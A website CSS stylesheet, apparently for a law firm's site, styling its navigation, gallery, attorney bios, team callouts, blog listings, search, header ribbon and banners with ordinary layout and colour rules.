.subnav a { text-decoration: none; padding: 1.25rem; color: #fff; display: block; font-size: 1.25rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.9375rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.25rem; color: #fff; font-size: 1.25rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.875rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.5rem; padding: 0.5625rem 0.625rem; font-size: 0.875rem; }

.swiper-pagination-bullet { width: 1.25rem; height: 1.25rem; display: inline-block; border-radius: 50%; background: rgba(255, 255, 255, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.25rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #8E88C2; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #8E88C2; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.5rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.625rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.625rem; margin: 0 0 1.25rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.9375rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.9375rem; margin: 0 0 1.875rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 12.5rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.25rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 6.25rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= HLM Modules =======================================*/
/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.3125rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

.page-header { position: absolute; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; position: absolute; } }

@media print, screen and (min-width: 64em) { .page-header { text-align: right; padding: 0; position: fixed; padding-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 2.8125rem 20px; }

.content .content-sub-text { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.8125rem 30px; }
  .content .content-sub-text { padding: 2.8125rem 30px; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 5.625rem 30px; }
  .content .content-sub-text { padding: 5.625rem 30px; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.8125rem 30px; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 5.625rem 30px; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 2.8125rem 30px; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 5.625rem 30px; } }

.extra-content { padding: 2.8125rem 10px; }

@media print, screen and (min-width: 64em) { .extra-content { padding: 5.625rem 15px; } }

.page__about .bio { background-color: #F4F4F4; padding: 1.25rem 1.25rem 1.875rem; }

.page__about .bio p.cta { color: #AA3A4C; line-height: 1; margin-bottom: 0; text-transform: uppercase; font-size: 1.5rem; font-weight: bold; font-family: sofia-pro-condensed, sans-serif; }

.page__about .bio a.button { margin-bottom: 0; }

.page__about .bio hr.short { margin: 1.25rem 0; border-bottom: 0.1875rem solid #AA3A4C; width: 100%; max-width: 6.25rem; }

@media print, screen and (min-width: 64em) { .page__about .attorney { position: relative; }
  .page__about .attorney > .large-4 { position: absolute; width: 23.5625rem; height: 36.375rem; left: 0; top: 0; bottom: 0; margin: auto; overflow: hidden; }
  .page__about .attorney > .large-4 img.noframe, .page__about .attorney > .large-4 img.noframe__rounded, .page__about .attorney > .large-4 img.picframe, .page__about .attorney > .large-4 img.innerframe { margin-bottom: 0; min-height: 100%; width: auto; max-width: unset; max-height: 100%; }
  .page__about .attorney > .large-8 { width: calc(100% - 300); padding: 2.5rem 2.5rem 2.5rem 6.25rem; margin-left: 18.75rem; max-width: unset; -webkit-box-flex: unset; -ms-flex: unset; flex: unset; }
  .page__about .attorney.right { margin-top: 6.25rem !important; }
  .page__about .attorney.right > .large-4 { left: unset; right: 0; }
  .page__about .attorney.right > .large-8 { padding: 2.5rem 6.25rem 2.5rem 2.5rem; margin-right: 18.75rem; margin-left: 0; }
  .page__about .attorney ul.custom-list { margin-bottom: 2.5rem; } }

.page__testimonials .section-testimonial-2col-video a.button { display: none; }

/* ====================================== Footer =======================================*/
.page-footer { position: relative; padding: 1.875rem 0 0; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { .page-footer { padding: 1.875rem 0 0; } }

@media print, screen and (min-width: 64em) { .page-footer { padding: 1.875rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 2.8125rem 20px; }

.home-page.content .content-sub-text { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.8125rem 30px; }
  .home-page.content .content-sub-text { padding: 2.8125rem 30px; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 5.625rem 30px; }
  .home-page.content .content-sub-text { padding: 5.625rem 30px; } }

#page-id-1 #main-content { background-color: #F4F4F4; }

#page-id-1 .content-text p.cta { text-transform: uppercase; }

#page-id-1 #extra-content_1 { background: #F4F4F4; }

@media print, screen and (min-width: 64em) { #page-id-1 #extra-content_1 { padding: 7.5rem 0; }
  #page-id-1 #extra-content_1 a.button { margin-bottom: 0; } }

#page-id-1 #extra-content_2 { background-color: #201635; }

#page-id-1 #extra-content_2 > * { color: #fff; }

@media print, screen and (min-width: 64em) { #page-id-1 #extra-content_2 { padding: 7.5rem 0; }
  #page-id-1 #extra-content_2 a.button { margin-bottom: 0; } }

#page-id-1 #extra-content_3 a.button { margin-bottom: 0; }

#page-id-1 #extra-content_4 { background-color: #F4F4F4; }

@media print, screen and (min-width: 64em) { #page-id-1 #extra-content_4 { padding: 7.5rem 0; }
  #page-id-1 #extra-content_4 a.button { margin-bottom: 0; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: black; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.5rem 0.9375rem 0.625rem 0.9375rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.75rem; font-weight: normal; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.75rem 0.9375rem 1.25rem 0.9375rem; color: #fff; font-size: 1.75rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 9.375rem; }
  .sub-banner #sub-banner-container > * { margin: 5rem 0.9375rem 1.25rem 0.9375rem; font-size: 2rem; } }

.case-studies #main-content { background: #F7F7F7; }

.meet-the-team { background: #F7F7F7; }

.meet-the-team h2, .meet-the-team .callout-counter .message, .callout-counter .meet-the-team .message { color: #8E88C2; margin-bottom: 1.875rem; }

.meet-the-team .content { background: #E9F0F2; }

.meet-the-team .callouts { background: #fff; border-radius: 0.625rem; -webkit-box-shadow: 0 0 1.25rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 1.25rem rgba(0, 0, 0, 0.1); padding: 1.875rem; }

.meet-the-team .callouts p { font-size: 1rem; }

.meet-the-team .team-callouts-image { border-radius: 0.625rem; -webkit-box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.16); margin-bottom: 1.25rem; overflow: hidden; position: relative; height: 0; padding-bottom: 100%; width: 100%; }

.meet-the-team .team-callouts-image > img { min-height: 100%; min-width: 100%; max-width: none; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.meet-the-team .team-callout { margin-bottom: 1.875rem; }

.meet-the-team .team-callout .heading { font-size: 1.5rem; font-weight: bold; margin-bottom: 0.9375rem; line-height: 1.1; color: #8E88C2; }

.meet-the-team .team-callout .heading span { color: #AA3A4C; display: block; font-size: 0.75rem; font-weight: 800; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .meet-the-team .team-callout .heading { font-size: 1.625rem; } }

@media print, screen and (min-width: 64em) { .meet-the-team .team-callout .heading { font-size: 1.75rem; } }

.services-parent .row.columns.insights { margin-top: 2.5rem !important; }

.services-parent .row.columns.insights .blog-3-col__article-list a.blog-3-col__article-list-link .blog-3-col__article-heading { color: #8E88C2; font-family: sofia-pro-condensed, sans-serif; font-size: 1.125rem; font-weight: bold; }

.services-parent .row.columns.insights .blog-3-col__article-list a.blog-3-col__article-list-link .blog-3-col__article-heading:hover, .services-parent .row.columns.insights .blog-3-col__article-list a.blog-3-col__article-list-link .blog-3-col__article-heading:focus { color: #291D3E; }

.services-parent .row.columns.insights .blog-3-col__article-list a.blog-3-col__article-list-link .blog-3-col__post-date { color: #291D3E; font-size: 0.8125rem; }

.services-parent .row.columns.insights .paged_results { display: none; }

.services-parent .row.columns.insights a.read-more, .services-parent .row.columns.insights a.blog-3-col__read-more { color: #AA3A4C; font-family: sofia-pro-condensed, sans-serif; font-size: 1.25rem; font-weight: bold; text-transform: uppercase; }

.services-parent .row.columns.insights a.read-more:hover, .services-parent .row.columns.insights a.read-more:focus, .services-parent .row.columns.insights a.blog-3-col__read-more:hover, .services-parent .row.columns.insights a.blog-3-col__read-more:focus { color: #291D3E; }

.services-parent .row.columns.insights .blog-3-col__featured img.blog-3-col__featured-img.noframe, .services-parent .row.columns.insights .blog-3-col__featured img.blog-3-col__featured-img.noframe__rounded, .services-parent .row.columns.insights .blog-3-col__featured img.blog-3-col__featured-img.picframe, .services-parent .row.columns.insights .blog-3-col__featured img.blog-3-col__featured-img.innerframe { border-radius: 0; }

.services-parent .row.columns.insights .blog-3-col__featured h2.blog-3-col__featured-heading, .services-parent .row.columns.insights .blog-3-col__featured .callout-counter .blog-3-col__featured-heading.message, .callout-counter .services-parent .row.columns.insights .blog-3-col__featured .blog-3-col__featured-heading.message { color: #8E88C2; font-family: sofia-pro-condensed, sans-serif; font-size: 1.375rem; text-transform: uppercase; }

.services-parent .row.columns.insights .blog-3-col__featured p.blog-3-col__featured-sub-description { color: #291D3E; font-size: 1rem; }

@media print, screen and (min-width: 64em) { .services-parent .row.columns.insights { margin-top: 5rem !important; } }

.blog-page.content .content-text { padding: 1.875rem 0.9375rem; }

.blog-page.content .content-sub-text { padding: 0.9375rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .blog-page.content .content-sub-text { padding: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.5rem 0.625rem 2.5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.5rem 0.625rem 5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.875rem 2.5rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 1rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.875rem; border-radius: 0.625rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #231935; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.9375rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #291D3E; padding: 0 1.25rem 1.25rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #5B3568; font-size: 1.375rem; font-weight: normal; line-height: 1em; margin: 0 0 0.625rem; }

.blog-page .article-snippet { color: #707070; font-size: 1rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #AA3A4C; display: block; margin-top: 0.625rem; font-weight: 600; font-size: 1rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #5B3568; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #291D3E; }
  .blog-page .main-article .article-preview { padding: 0.625rem 1.25rem 1.25rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.25rem; }
  .blog-page .main-article .article-heading { font-size: 1.75rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.875rem !important; } }

.blog-nav-menu { margin: 0 auto 1.875rem; font-size: 1.125rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.15625rem !important; margin-left: -0.15625rem !important; }

.blog-nav-menu > * { margin-bottom: 0.3125rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.15625rem; padding-left: 0.15625rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.125rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.4375rem; padding: 0.3125rem 0.625rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.875rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #291D3E; }

.blog-nav-menu a.see-all-news { background-color: #AA3A4C; }

.blog-nav-menu form { margin-bottom: 1.25rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.3125rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.875rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.4375rem; padding-right: 3.4375rem; font-size: 1rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.875rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.125rem; line-height: 1; background-color: #fff; color: #291D3E; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.125rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #291D3E; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: transparent; color: #291D3E; font-size: 1rem; font-weight: 600; padding: 0px 5px; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border-bottom: 0.125rem solid #291D3E; display: block; text-align: center; margin-right: 5px; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: transparent; color: #AA3A4C; border-bottom: 0.125rem solid #AA3A4C; }

.blog-pagination a.active { background-color: transparent; color: #AA3A4C; border-bottom: 0.125rem solid #AA3A4C; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { font-size: 1.125rem; } }

.post-wrap { margin: 0 0 1.875rem; }

.post-wrap .social-share { margin: 3.75rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #AA3A4C; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #291D3E; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.9375rem; font-size: 1rem; }

.post-image { margin: 0 0 1.875rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.875rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 4.375rem; padding: 1.25rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.5rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 1rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #231935; }

.sidebar-heading { margin: 0 0 1.25rem; padding: 0.3125rem 0; font-size: 1.375rem; font-weight: normal; font-family: utile-display, sans-serif; color: #8E88C2; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.25rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 2.1875rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.625rem; margin-bottom: 1.25rem; }

ul.trending-list > li .trending-image { border-radius: 0.625rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #8E88C2; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.625rem; margin-right: -0.625rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.875rem; }
  ul.trending-list .trending-image + * { margin-left: 1.25rem; } }

ul.blog-categories { margin: 0 0 1.25rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.25rem 0; border-bottom: 0.03125rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

.page-header { background-color: #fff; color: #12353C; padding: 0; -webkit-box-shadow: 0 0.3125rem 1.25rem rgba(0, 0, 0, 0.06); box-shadow: 0 0.3125rem 1.25rem rgba(0, 0, 0, 0.06); z-index: 1000; }

.page-header.is-stuck { z-index: 100; }

.page-header_logo { margin: 0.9375rem 0; display: inline-block; width: 50%; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; }
  .page-header_logo { margin: 1.25rem 0; } }

@media print, screen and (min-width: 64em) { .page-header { padding: 0; }
  .page-header_logo { margin: 0.3125rem 0 0.5rem; width: 100%; max-width: 25rem; } }

@media screen and (min-width: 78.75em) { .page-header_logo { max-width: 34.8125rem; } }

.top-ribbon { background-color: #291D3E; color: #CCB9D4; font-size: 1rem; padding: 0.625rem 0.9375rem; position: fixed; top: 0; left: 0; right: 0; z-index: 30; }

.top-ribbon a { -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; color: #fff; font-size: 1.125rem; font-family: sofia-pro-condensed, sans-serif; font-weight: bold; }

.top-ribbon a.button { margin-bottom: 0; padding: 1rem; font-size: 1rem; }

.top-ribbon a.button:hover, .top-ribbon a.button:focus { color: #fff; }

.top-ribbon a:hover, .top-ribbon a:focus { color: #CCB9D4; }

.top-ribbon .main-icon__wrapper > * { margin-block: -0.625rem; margin-inline: -0.9375rem; padding: 0.625rem 0.9375rem; background-color: #8E88C2; border-radius: 0; }

.top-ribbon .main-icon__wrapper > *:hover { cursor: pointer; }

.top-ribbon button { line-height: inherit; display: block; }

.top-ribbon button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.top-ribbon button:hover::after, .top-ribbon button:focus::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

@media print, screen and (max-width: 63.99875em) { .top-ribbon { text-align: center; } }

@media print, screen and (min-width: 64em) { .top-ribbon { padding: 0; position: relative; } }

.top-ribbon_text { text-align: left; font-weight: 600; text-transform: uppercase; font-family: sofia-pro-condensed, sans-serif; }

.top-ribbon_phone { font-weight: bold; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; line-height: 1; vertical-align: middle; }

.top-ribbon_phone-icon { position: relative; margin-right: 0.3125rem; font-size: 1.1rem; padding-top: 0.0625rem; color: #CCB9D4; }

@media print, screen and (min-width: 64em) { .top-ribbon_contact { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  .top-ribbon_phone-icon { padding-top: 0.3125rem; } }

/*======================================= Banner - Full Width =======================================*/
.full-width-banner { padding: 3.75rem 1.25rem; position: relative; text-align: center; color: #fff; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.full-width-banner::before, .full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.full-width-banner::after { clear: both; }

.full-width-banner > * { z-index: 5; position: relative; }

.full-width-banner br { display: none; }

@media print, screen and (max-width: 39.99875em) { .full-width-banner a.button { font-size: 15px; padding: 10px; width: 70% !important; }
  .full-width-banner .full-width-banner__heading { max-width: 70% !important; } }

@media print, screen and (max-width: 63.99875em) { .full-width-banner { background-image: url("/images/banner-sm.jpg") !important; background-position: right 30% !important; } }

@media print, screen and (min-width: 64em) { .full-width-banner { z-index: 50; } }

.full-width-banner__heading { padding: 0 0.625rem 1.25rem; color: #fff; font-family: utile-display, sans-serif; font-size: 1.5625rem; line-height: 1.1; font-weight: bold; }

.full-width-banner__message { padding: 0.625rem 0 1.25rem; color: #fff; font-size: 1.125rem; font-weight: normal; }

.full-width-banner__button { padding: 0 0.625rem 3.125rem 0.625rem; }

@media print, screen and (max-width: 39.99875em) { .full-width-banner { background-position: center; }
  a.button { width: 60%; margin: 0.625rem 0; } }

@media print, screen and (max-width: 63.99875em) { .full-width-banner { text-align: left; }
  .full-width-banner .content-wrapper { position: relative; z-index: 5; }
  .full-width-banner a.button { width: 50%; }
  .full-width-banner .full-width-banner__heading { width: 100%; max-width: 50%; } }

@media print, screen and (min-width: 40em) { .full-width-banner { background-image: none; }
  .full-width-banner br { display: inline-block; }
  .full-width-banner__heading { padding: 0 0.625rem 1.25rem; font-size: 2.1875rem; }
  .full-width-banner__message { padding: 0.625rem 0 1.25rem; font-size: 1.125rem; }
  .full-width-banner__button { padding: 0 0.625rem 2.5rem 0.625rem; } }

